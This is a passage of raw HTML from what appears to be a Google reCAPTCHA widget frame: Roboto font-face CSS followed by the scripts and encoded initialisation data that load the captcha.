  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="jittkupvWayUhZQz9gIchw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="jittkupvWayUhZQz9gIchw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jittkupvWayUhZQz9gIchw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOnw53DrSQAwqFYwohOwpNCwrLDgVzDv3rCjmVPw6zCncObwpnDmWjCgMOlw7XDnHvCjRLChTfDksOLZHLDnhLDm8OEwo/ClcK1GsK1S8KBNMODEcO5w5rCmcOYwrbCvl4tJgAdQmJMasKLJcOJw6rDo8OQwoRfwqPDvEYpNcKgSzJHBcOVTkZxw5ItwqEQCMKMdMO9CsKHesO7GcK+w58saG/DvcOJw6E/b8KRwrd1w53Co0XCpMObw7LCqcK1w57DosOVw6YYwqtWZcO+wr13aB3Dg8OrOMKGwp4IwqbCpH/CjsK1w4bDsDLCscKGSC0iw4nDuSsTUQ9pex93YCxUw5nDkUV7OMOzX8K9MAQHa8K+w6zDmUd3THLCgw9UXXUnMWPDrF7DvBbChiHCkcKlC8OpX8KrHcKUPcOsQmgCLRVzeMKmGkMmw6jCn8OhSMKbwqt9w58nw5HDpMORwpw4wq/DmnjCksO8E8KnwpZHLhIFDDvCpjonEw7DlDXCkXkMwok5w5/CoTEQUsKGNsOjQcK2w7XDmEp0JFXCksOlwqo0w6YpwrXCp8KCwpVAVUgmHMK/ZMKGwphqw55OwogKVMKiwqhww6tYwqQZw7vDrcOrJcO/UC1Cw5zCp8KsM8O2Ly7Cg8O8w6nDncKcwqQmUcKZworCrgXDjMKpw5/[base64]/[base64]/DCgewo81wpPDqRjCt8O4wo12UsK3dDLDgxfCuMKIS1zCu2HCqxUDbcOMVkwcWFzDtMObw58awpcxScO6w63ConnDisOWw6wxwqnCi0LDphk2Q0vCo3kvf8KcHcK5I8OlXMOKH8O2YlzDlsKeIsO4w7vDmsKUN8Ktw4dHLl/Cu13DqyDCvsOqw7tnHFXCuB3CjElYwq5ww59mw4NDRHpWwpgdDMKLw7FbwoArNHfCqsOowqrDqMO8wqQzSyHDoTgqBcOeb8Ofw64nw6TChMOgM8Oyw6fDjSDDuj/CmmTCgk3DhsOVAlPDkhdCJ2DCiMOTw6TDssKNwpfCqMOrw5XDtTF/ShpVwqPDux9EWHc0K3tofsKSwrPCvSk8woPCkBhBwqJ1csOOAMOrwqPCkcOoWzvDusOhNXNewojDocO/[base64]/w4nCmsOjfRrCnMKcY2XDlSvDtV/DqcOpworCiMO3Z8O9YsOww70bCcKbCcKuw4UxRlTDrXnDkcOcw53Dn3sfOMKww44XTWMbUj00w6rChFbCoGkPPkDCt0fCgcKqwpbDuMOAwoHCqXp3w5jDgX3DrcK/[base64]/Cn8OBw4ROw5RFwp3CpcOPDsO1w4FNSDvDp8O9AsKFwokew7Yyw5PDisOIwoMVw5DDhcKVw6djw6fDtMKxwrbCpMKBw6kZDn7DksOILsKjwqLDjnRhwrXDq3h7w7c+w6sfIsKtw7Mmw7M0w5/CgA9lwqLCgcOfdlbCvgsQHyIWw7x/NMKnUSBFw5pOw4jDlsOhD8K6bMO/[base64]/DsHVdX8OswoPCu0Z5UxZ8SEdETcOrwqJrAiYFGn5qw7cgw7ImwpFPPcKHw48fFMOAwqc1wr3Dq8OeIFskESXCih5pw7fClsKIG1kgwo9eFcOow7fCiGDDtRYKw5cjA8ORIMKkGHTDvRnDnMONwoLDq8KwWCcMcVxnw5Y7w48rw4/[base64]/woDDvDvCgVbDkmYBwoHDo8KQwovDmmIIR8OAw5x8Mg4vwp1Ww6wGKsOEw54Rwq0mL11/wr0DRsKNw5vDgMO/w7YvDsO+w6nDicKawp5+EDfCj8O0UsKzQBrDrQI+wo3DmzzCuwh6wrTCqcKwCcKCBHjDmsKPwpMsccODw6/DpnMGw7JEYMOQcsK6wqPDk8OmBsOZwrUFJsKYH8OHDzF6wpjDn1bDtDrCq2jCtXHDr317flZdRAkow7nDkcOAwpcgT8KAXcOWw6DDtXjDosKswpMyQsKkWBVVw78Pw74pNMO0KA0/w74hE8K/Z8OKVQvCrDRkEsOBd2fDkB1aPsO6TMOIwpJROsOFD8O0dsKcwp5ueFBNT3/Ch2LCthnCiVxAC2bDh8KiwoHDs8OCYyTCuiLCmMONw7PDr3XDoMOUw4p3cADCnFFsHXTCksKgeU9Zw7rDs8KAUWpvS8KMXWfDhMKFBlnCqcK+w6pVdldCEMOXGMKUEwxKb3TDn1jCsjcQw6LCkcOXw7BATS/DmF1+H8OKw6bCtW3DvF3CosKoLcKJwrwGQ8O0B0RYwqZDCsOGJTNhwrfDl0YbUk0Bw7nDgFwAwoNmw7gkKgEKXMO+wqZ7w6VLDsKrw6Ixa8KVWcOmaw/DpsONOhViw4PDnsK+IQVdOC7Dt8Kww4c+Dm8wwo8DwoDDuMKNTcO5w6s7w4PDsVnDqsKBw4HDrMO/RcKcAcOyw6zDgcK+asOqN8KNw7XDumPDlnfDsREIE3HCusOUwr/Dk27Cq8OEwoxcw63Cpk0aw4PDpQgiXMOlc2DDl1fDnzzCiDPCpMKgw6sKX8Kze8OENMK2IMO/[base64]/CglbClMKOwoLDnMOYw5UhwoLDosOgN0QNwo7Cp8KNw6USesO6cg0fw68MamTDrsONwpBTWsOvdwlVw5/[base64]/[base64]/woIqdwfCu8KuMSl/wrUfwoAAw6/Ch8KrSgFYwpTCi8Kew5JFY1LDksKqw5DCtmBDw6HDjcK8FTFtd8ODNcOtw5vDujHDicOcwrPCgsOxPcOeYcKVAMKXw4fChG3DinBYw5HCjn9LZxFjwr9iS0ImwrTCoGPDm8KPKcOZVcOoU8OCw7bCo8O/b8KpwqDCp8OcfcO2w7/DnsKcED3DsynDqVvDiEwlUwsYwpHDti7CusOPwrrCgMOvwrJLb8KVwrlMTDdnwptcw7Z9wrDDkXs6wqjCnUpSH8Ogw4vCpMKGb07CkcONLsOAXsKwOAw/Y2zCrMKFRMKDwooCw5PClB8Fwr8zw4zClcKiYEtzQGsvwpbDtTTCmWLCgVTDgsO6AsK7w6rCszPDkMKCGkzDmQdow604R8KHwrDDnsOFUsO5wqHCo8OnG1DCqFzCuE/ClHTDkgcCwo8KW8KjdsKow5p9WsK/wqrDusO9w5gzUnDDmsOoQ1QdKcORfsKyfQ3CvEHCvsO5w7AnN2DCuCk7wpVeP8K9c01Rwp7CqcOBA8KfwqHCijt8F8KwQ3YaV8K+XDvDmcK4S2/DssKlw7JcT8Ofw5LCpsOVBVchWxXDv0k7XcKXQw7CqsOyw6DCgMOGRcOzwptib8KPScK6VmtLBBXDmjNsw4IHwrfDj8O+L8ORasOdRVxVeALDph0DwrXDuGvDnA94eGAbw5BfWMKdw4NzbBvCh8OwdsK6dcOAM8KJQlRofh/DmVHDvcOgUMKffcKww4XCgg3CtcKndjAaIGrCnMKFWyYVHkgNIcK6w6vDuD3Cnj3Djzwywqkaw6bDiB/CtWpYY8O7wq3Cr3jDvsKbACDCkyUxwrXDvcOcwoVLwpAaf8K4wq3DvsO/PmF5ZBHDjiYxwrwbwoV9PcKJw4/Dt8O6w5Yqw5VzVwohaX/DksOoHTrCnMOlYcOYDhXDhcK7wpXDqMOECcKSwoQiCyAtwofDnsORUWvCqcKnw5TCocOyw4IKEMKPZUwoJEUrE8OqdsOHacOoBSHCuw3Cu8OHw7tZGgLDjcKVwojCpAJECsOwwrVmwrFQw41bw6TCl3cYHiDCi0nCsMOAWcORw5pwwprDgsKpworCisORVVh1RH/DrGkiwonDhnEmPMOjHMKXw7PDv8ORwprDgcK5wpduYcOJwpbCu8KcQMKZw6AeasKTw5vCqMODTsKlTRTCsTvCksO0w7FAYUsTccKew4DCmcKdwrJ1w5hfw7kMwpRdwpgKw6dyAsK0K3Qiw6/CqMOzwojCrMK5WRgVwrXCt8OOw51tQDzCkMOtwr4/eMKfWwZOAsKBJQF4w4IgbsOSU3FJbcOcw4ZSDcKyGBjCn2sKw4ZMwp7DjMKjw5HCoHTCr8K7EMKmwofCqMK2ZQvDocK/[base64]/[base64]/w7PDphRiwrYVNMKRIB55VynDuMOufCfCqMOaw6Nmwo8qwq7CmMOUw6toQ8Ovw45fYAnDssOvw653wqB+QcOKw5UCHcKHwo7Dn1PDqnPDtsKcwpUDaG90w6pieMOlYiImwps3TcKIwpjCgj98FcK5GMKHXsKtScO/KBbCjULDk8KrJ8KrFG81w5YmAX7DkMKqwq1tWsKiL8O8w6LCuljDvQjCqghGTMKwOMKMwp/DjiLCnDhJcyXDgjI1w6BRw5Vpw7LCokzDgcOaCRTDhcOVw6tkAMKsw7jCvjXDvcKbwrMHwpdFc8KnesOvGcK8OMKVMMOxLXvCjnLDnsOzw5vDun3DtxsbwpsQE2XCsMKNw5rDhsKjMWXDhkfDicOyw6fDmkFCS8Ovw45Lw7LCghLDlsKTw7oNwq11KEXCpzJ/[base64]/Cgh9bCsK4csK4wq7Dh0JpwqEZw6fCp8KHwoDCiRIRwo11w65ywpnDuUdtw5UAWRk2wqwUPMOIw6bDp39Dw7wwBMOSwo7Ci8OhwqHDpmBsRSUrMCHDnMK1RyTDnCdIR8KgDcOawoMTw6TDtMO8WWdAe8OdIMOwAcKyw49Jwr/Cp8OgAMK/csO1w5c8AzJEw6R7wqJ2d2RWJHDDtcKFZWDDvMKAwr/Ci0rDgMKdwoPDmD03c0Ehw5vCrsKyMUkiwqVdFyEsDSXDkQw6wpfCh8OcJWk+a2Mzw6DCi0rCrBrCicKQw7/DlSxsw5FKw7IaB8Otw6fDgFc7wrEkJGxnw4EGccOtAj/Doh0dw7Epw5TCqHhcPyhcwrEmAMOXHmJ/IcKXQcK4O2xXw6jDn8KYwr9ND3LCohLCvVLDj1VbMhfCgD7Dk8KuAcOLwq8iFTURw5YxOynClRJufyUVBx5uAyAXwrdRw6lkw4wfPsK5D8OOVEXCsyxbMyTDrMOLworDicKMwrB7csOXBWnCmULDr1V5wq9QeMOSXjJtw6pbwo7DtMO/[base64]/SQrDjy7CtnkyX1Ida8OGw5fDssK4ZMO0w5gWCsKXPsKFwqIhwqISZcKBw6slwqzCm1gAcX4mwr/ClzbDl8KAJnrCgsKUwr07wrXCoRvDjzAOw44EPsONw6c5wpMnc0rCssKJwq4awpLDkHrCgk5ZQ1fDo8OnNh8dwqgqwolSTyfDugDDicKOwqQMw6jDmwYTw5Qywp5lHmbCncKqwoQawpk6wqF4w7BJw5pBwo86Z1wZwonCr17Dv8KPwqvCvVB/JcO1w5/DicKlbF8SLm/DlMK/VHTDpsOXY8KtwonCpyklDcOgwqgPOMOKw6FpUcK1AcKlZ05Cw7bDrcKjwqjDlkgnwocGwrfCmyjCr8KIXx8yw61/wrMQXjrDusOxRxTCijU4wpFdw7U5bsORTCM9w6nCq8KuHsK0w5Rfw7picSshdC7DoXUWH8OOTzbDhMOFQMKEVXA7BsOBXsOAw6vCmzvDg8Kxw6UjwpNkf09lw6/DsyE5esKIwoAXwpbDksK4JVIRw6DDmGxkw7XDlRxvPVXClWvDtsKqfhhaw7rDmcOYw4MEwpbDu1jCqmLCjH7Dnlh0BlfCqMO3w6h/J8OeDhhUwq4Mw6ENwo7DjCMyEsONw6fDisKSwprDhsK8ZcK5KcO8XMOhQcO9RcKMwojDlMKyOcK6cTByw47CicOiRMKPd8KmZGDDjkjCpMOqwrvCksOIZyQKw4nDqMO/w7pxw7vDncK9wrnDt8Kkf3bCimbCglXDlWTCrMKiH2bDs18lVsOJw4xNMsODQsOmw5sDwpHDsmDDlQQXw6jCg8O9wo81BcKtZg5HB8OHGEDCjhHDjsOaY3grVsK4bB4owphLZ0/DmWghMlbClcOPwq8YZX/CuUjCpWzDpzQbw6pTw7/[base64]/Cg8OACFRBQnxaw74TX8OTwq3Cm8Oyw5hFdcOaZ14nwpfChRVGdcK7w7PCtlcjSQZjw6/Cm8OVKcO0w4fCsgl1EMKlR1PDjmfCukBYw4wkC8OTX8O2w6DCjQjDgEgpSMO2wrM4bcO/w7rDmcKBwqB9IGAOwo3CtsOLYQlvTz/CiA0sbMObacK7J11Iw4nDvBzDssK9fcOwBsKqOsOXQcOPAsOBwoZ9wqFNGxjDriUXPWfDijPCvg8UwpQUJAZWcTMvDg/CrcKzasOOBMKGw4TDpCDCuHrDhMOFwpzDom1Lw4vDnsOYw4oaIsKLSMOnwqnClG/[base64]/[base64]/[base64]/c8OTWEpXw6RKw4vCgsKpw65nDRkOw5PDi8KsAcKWwrvDucO2w4F5wpIfCRVWOl/DgcK9VzzDj8OHwo7DmFzCpjXCiMKNIMKdw61AwqvCpVRNPyAmw5rCqk3DqMKgw7nDiEhUwrVfw5F4d8OEwqTDmcOwLMKRwrhQw7RAw54jA2djGknCvmrDhBnDl8OTDsKPFCgJwqxmN8OwaihVw7/[base64]/CnXvCoMKnw4wrwq9bBMOySkhRw6/Dl8K6cWlHdDjCtsKbClrDhnRJfsOQLMKrRykbwpjDp8O9wr/DhCciW8Kjw5bCnMKqw7EVw51Tw69XwpXDnMOLVsOIJcOhw6M0woUwH8KTJGgjwpLCiWAWw5zCoW9AwpPDhQ3Dg3kawq3Ct8OnwpJ/AQHDgsOUwpk9P8O1S8KGw7VSCMOIFhJ/KHPDp8KVbMOfP8O8MgxaWsOMMcKbHlRNGhbDgMK6w7dbRsOJYFZIEWxGw4fCrMOjdm7DnDXDkCzDnyLCjMKowokrDcOuwp/CljzChsOuUgHDhFABDz9NUMK/T8K9XTLDuwJww44oPQLDnsK3w7DCrcOsPgAfw7vDnExJVXPChsKlw7TCh8OXw4TDvsKnw5TDs8OfwrNzQ27CtcKXGj8AGsO/w5Iqw6LDhMOKwrjDvxXDkcKywoTDoMKawoM2OcKLF3PCjMKaUsKOHsKFw7rDvTxzwqNswoM0esKSJSvDr8Kswr/CjVfDqMKOwpvDhcOsXgkow47Co8KwwonDvzxAwr1YW8Kww4wVMsOtwqR5wpVZeVoHTmTDu2NpWkURw5NgwqDCpcK2wpfChyN3wrl3wq4NEFkQwqbDscOZBsOiR8KpKsK2fDBFw5cnwpTCg1/DkwHDrnAUGcODw74tCcONwolrwqDDh1TDpWMdwr7DnMKww4zCrMOTD8OLwrzDk8K/wql6UMK3bRJrw4zCiMOMwoDCkHMQATklBMKBJn/ChsK0QybDsMKrw6DDp8Kaw6TDtMOZVcOSw7LDu8OCRcKyW8KSwqMQDRPCj0NVUsKKw4vDpMKUBMOvdcO7w6k+IU/[base64]/ChMOPw6DCh31Mw6XCskDCrRnCssOTfz7DnVhbw7HCqiAQw6bCo8KEw7bDmx/CpsOzw5V8wrHDh0rCicKiMR8Bw73DkmfDo8KoJsKLXcOXaiLCsUwybsK+MMK2AADCscKdw7xSLyHDu3omGsKCw43ClMOEL8KiOsOyFsKGw6rCumzDmxzDu8KlLMKnwpddwp/DtDhdXkHDiS7CuGtxWmNjwoLDjFvCrMO5ChzCnsKle8KqU8KgMETCisKhwrHDj8KDJQfCp2LDmVQSw73Cg8KMw6HCmsK+wrthQx7CncK/[base64]/DqD7CtXzCncOlX8K5V8O3MMORw4rDhcOtakDCgHtFwoV1wro3w7zCs8KzwodJw6PCn0sbK1kowo4pwojDlC7Ctl1fwqLCo0FQDUHDjFtuwqrDsxLDq8OyaU1JMcOCw5/ChMKTw7wLMMKnw7TCuy/Co2HDik05w58pZQEiw6Yyw7Mgw5YNScKSRW/CkMOUUgzCk2XDrQzCo8KxZAluw7LCpMKVCyPDvcKSH8KKwqwxLsOBwrgYbkdRYV8cwqPCscOER8KHw5XCjsOMJMO3wrEXE8OvU3zDp37DrjXCr8Kjwo/DgiAAwo9hMcK8LsKMOsKzMsO+RxLDr8OZw5k6ARrDpQU/w7vDkRIgw5JdZWlIw5Esw552w7LCtcKqWcKHBx0yw7IcNsKqwp/CvsOhZ0zCtmIMw5Zlw5vDs8OvFHbDkcOOW3TDl8OxwpvCgMOhw7TCs8K4XsOkFV/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DlcO3w4RmwqlbdWEA